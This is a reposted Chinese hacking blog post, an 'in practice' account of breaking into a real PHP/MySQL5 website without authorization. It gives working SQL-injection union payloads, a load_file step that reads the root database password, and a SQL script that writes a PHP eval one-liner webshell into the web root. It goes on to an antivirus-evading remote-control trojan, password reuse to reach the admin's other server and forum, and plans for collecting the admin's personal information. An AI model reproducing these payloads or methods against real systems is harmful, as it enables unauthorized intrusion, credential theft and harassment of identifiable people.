社工实例+php+MYSQL5.0漏洞实例--------从服务器渗透到获取个人信息实战(php)

2011-02-13 22:44

801 查看

社工实例+php+MYSQL5.0漏洞实例--------从服务器渗透到获取个人信息实战(php)

从服务器渗透到获取个人信息实战(php)2009-12-31 03:10





















| 作者:上帝之爱 很多朋友玩社工都很厉害,社工是攻击中的一种特殊应用,入侵+社工的攻击模式如果利用的好,可以所向披靡,本次的安全检测就是一次简单的尝试。话说某日我在网上胡乱搜索的时候,突然看见有一个php的连接,就忍俊不住的进去看了看,一看不要紧,事情就随之而来了,于是就有了此文! (一)安全检测 1.操刀上阵 当我看到了链接地址http://www.AAA.com/BBB/CCC.php?pid=XXX,就试了试在其地址后丢了个单引号,随之绝对路径就被泄露出来了,嘿嘿!(有时候可能不会简单的一个单引号就暴露路径,你可以试试随便输入一些东西,当然自己灵活运用),路径:F:\AAA\BBB\bbs6.1\CCC\db_mysql.class.php,如图1所示。  2.信息分析和收集 目录中以“bbs6.1”命名,bbs不是论坛的意思么?这时我打开了http://www.AAAA.com 最下方显示的是:Powered by AAA!6.1.0,虽然他改了,但是我们还是可以看出这是一个DZ的论坛。呵呵,上次记得我就发现了一个DZ6.1的论坛存在注射,当时我问了宝哥才知道是插件的原因,但是这个不是,因为BBB目录不是论坛程序,而是另外一个文件目录。 3. SQL注入测试 这时候按照老办法,我们提交and 1=1和and 1=2,咦?怎么回事?and 1=1返回正常,但是提交and 1=2的时候,却自动跳转到and 1=1的页面,而且我提交的and 1=2也变成了and 1=1,我用/**/代替空格,发现还是一样的奥,这时我在URL后面加上一个“-1”,新闻页面则变成了另外一则新闻了。哈哈!还是存在注射的啊!所以说不能死脑筋! 4.获取SQL注入长度 接着就是判断长度了,order by X ,10个10个的依次递增,最后发现30的时候错误了,告诉我们长度在20-30之间,于是我接着改变长度数字提交,我最后判断长度为23,如图2所示。  5.获取数据库版本和用户等信息 得到长度之后我们就该去找点东东了奥!提交:http://www.AAA.com/BBB/CCC.php?pid=407/**/and/**/1=2/**/union/**/select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23/* ,出现了9和11,于是我用version()和user()替换之,查看MYSQL版本和用户,如图3所示,信息如下: User = root@localhost Version = 5.0.20 –nt-log  6.获取数据库密码 我们可以通过以上信息得出推断,数据库和web在一块没有分离,还是root权限,而且是MYSQL5的,服务器系统是通过上面被爆漏的路径我们可以知道这是Windows系统的,这时ping了下看看,TTL值等于53,not windows?很明显是服务器做了设置,来欺骗我们的眼睛!(有时候不能暴漏路径出来怎么办呢?那就在URL中用大写PHP代替小写php,看看怎么样?返回正常则是windows的反之则是非windows的!)既然是root权限,而且还是MYSQL5的这可有得玩了!Root,那么就不用累死累活的去手工猜解管理员账号和密码了,直接去load_file,读出rootpass。把F:\AAA\BBB\bbs6.1\CCC\db_mysql.class.php 把这个路径转换成16进制的的去读取,查看源文件,查找require或者include引入文件,找到数据库连接文件config.inc.php的真实路径,如图4所示,有时候可能页面无法显示,那就查看源文件。我们修改路径,把config.inc.php改到路径上面,继续转换,接着提交,这时候我们就能查看到root pass信息了,如图5所示。 = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = $dbhost = 'localhost'; // 数据库服务器 $dbuser = 'root'; // 数据库用户名 $dbpw = 'XXX'; // 数据库密码 $dbname = 'XXX'; // 数据库名 = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =   二)小遇周折,提权成功 但问题此时就出在这里了,大家都知道一般使用mysql数据库的网站,都喜欢使用phpmyadmin来管理数据库,那么我们就来找phpmyadmin的地址,郁闷的是,我找了半天都找不到,我用自己弄的小工具扫php网站后台和phpmyadmin以及上传页面,也米有找到,郁闷了!更郁闷的是magic_quotes_gpc=on ,况且%2527绕不过魔法引号,也导不出啊! 这时候我有了一个思路,记得上次我搞一个大的足球网站的时候,root权限,米有找到phpmyadmin,也是MYSQL5,无奈到论坛求助,最后cnxhack牛牛搞定了,他说思路很简单,有DZ6.x的论,那么利用MYSQL5注射到论坛管理员密码,然后登陆进后台开启wap,再利用前段时候的DZ的0day搞定。难道说我也要这么做吗?就在我准备用这种办法的时候,我忽然想到了MYSQL连接器,按照常规来说都是本地才能连接的,这次竟然RP大爆发给了我一次“艳遇”,竟然我连接上去了,如图6所示!oh,我的天啊!太可怕了!既然这样就好办多了,和phpmyadmin一样搞!  3.导出一句话木马 在Gmysql编辑器中执行以下脚本: = = = == = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = Create TABLE a (cmd text NOT NULL); Insert INTO a (cmd) VALUES('<?php eval($_POST[cmd]);?>'); select cmd from a into outfile '网站可写路径/一句话马名.php'; Drop TABLE IF EXISTS a; = = = = = = = = = = = = = = = = == = = = = = == = == = = = == = = = = = = = = = = = = = = 赶紧去访问一下一句话马地址,一片空白足以说明成功写入!赶紧上传我的php大马,查看了一下果然是windows系统,而且是2K的服务器!接下来就是提权了,拿了shell不提权有点对不起自己奥!先看看开了3389米有,远程连接一下,连接不上,我用phpshell执行了下命令,发现也不是内网奥!改端口了?又上传了个asp大马,查看了下远程登陆端口,发现果然是改了端口,改为了4401。(4401?不就是“死死等你”的谐音吗?哈哈,天要助我啊!我看见服务器在像向我招手了)  4.无法创建管理员用户 这时提权已经不难了,虽然没有SU,但是有了root和MYSQL5,那就简单了,udf导出提权!但是我米有用此种方法,因为我刚才查看开启服务的时候,发现服务器上面有麦咖啡杀软,肯定是不行的,我是直接用phpshell直接建立,这时候拥有系统权限的它有这个权限。先net user一下,发现有几个远程登陆的管理员,我先建立一下试试,没有回显,我擦,怎么回事?明明是管理员权限啊!扔个建立用户的bat运行下看看,再回来看看还是没有建立成功,郁闷了,如图8所示。  5.木马帮忙 记得暗组的new4大哥给我做过一个免杀的暗组远控木马(new4大哥人很不错,他们论坛的免杀很牛X的说),我让安装麦咖啡的朋友测试下,还免杀!,扔上去运行一下,等了一会上线了,如图9所示,哈哈!远程telnet一下,我日奥,原来是开启了密码复杂性,汗!这下不就好办了,随便输入点符合条件就行了!接着就是远程登陆了,OK,进去了,如图10所示,一切都木有什么困难(今天运气这么好,从来RP米有好过,去买彩票肯定中奖)!   (三)我也来社工 1.社工进入其管理的一台服务器 接下来就这么简单么?不?我看到了有一个管理员的名字引起了我的注意,因为我刚开始在注射之前,不是去那个论坛看过吗?我发现网站管理员也是这个名字,这就引起了我的注意。(众人:引起注意就引起注意了,你想怎么滴?你有他的密码么?装逼了又?我:??不是的,听我说完,我之前翻网站的时候,看见了一个文件居然有这个管理员的密码,这下不是有了么?试试!众人:???。。。。。。。。。。。。。。。)我试了试居然可以登陆远程服务器,如图11所示,密码居然都是一样的。  2.社工进入其管理的论坛 后面继续社工,还成功的登陆了他的论坛,如图12所示进入了后台(此时已经没有意义了,已经拿到权限了)。这下可有得玩了,继续看看还能不能社工他的其他东西!  3.社工之收集资料 呵呵,以前就米有玩过社工,关键这东西也不是说什么难度的,说起来也就是利用你所搜集的资料和够的信息对他所有的账号依次试验,关键是看这个人了,这个人如果太弱智了,社工他是轻而易举的事情!所以大家一定要防范社工,特别是在网络上! 开始,打开谷歌,开始搜索,我十分汗颜啊!他的东西太多了奥,一个一个的来,我们这时候先不急于用这个密码去试验他所有的账号,而是清净下来,理清一个思路。想了半天,如下: (1)把所有他的页面浏览一遍,认真的仔细的查找资料,然后集合到一起对比!选出出现频率比较高的! (2)利用这些资料,再对那些有用的地方进行社工,比如邮箱了,或者淘宝上的资料等等 |

相关文章推荐

- -从服务器渗透到获取个人信息实战

- msf客户端渗透(八):持久后门,mimikatz使用,获取PHP服务器shell

- php获取服务器操作系统相关信息的方法

- PHP获取服务器详细信息 【转】

- PHP 获取服务器ip等详细信息

- 利用CMS漏洞渗透并获取某服务器权限

- PHP获取客户端、PHP获取服务器相关信息

- (转载)PHP获取客户端、PHP获取服务器相关信息

- PHP 获取服务器详细信息

- PHP服务器文件管理器开发小结(五):获取文件属性信息

- PHP 获取服务器信息

- php获取服务器操作系统等信息

- php 获取服务器各项信息

- PHP获取当前服务器信息的基本语句

- PHP获取IP地址所在地信息的实例(使用纯真IP数据库qqwry.dat)

- PHP 获取服务器详细信息代码

- 用定制的PHP应用程序来获取Web服务器的状态信息

- PHP获取当前服务器信息的基本语句

- php获取服务器系统信息

- PHP 获取系统信息,PHP 获取服务器详细信息